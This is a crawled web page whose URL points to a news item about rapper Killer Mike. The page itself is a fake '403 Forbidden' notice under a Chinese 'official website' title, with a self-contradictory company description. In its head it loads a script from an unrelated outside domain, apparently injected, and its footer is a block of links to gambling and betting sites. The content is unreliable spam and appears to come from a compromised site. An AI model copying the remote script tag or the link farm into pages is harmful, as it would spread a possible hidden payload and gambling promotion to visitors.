

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/hot-trends/rapper-killer-mike-taken-in-handcuffs-after-winning-3-grammy-awards/
body_size: 1159
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/hot-trends/rapper-killer-mike-taken-in-handcuffs-after-winning-3-grammy-awards/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/16 06:16:05</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
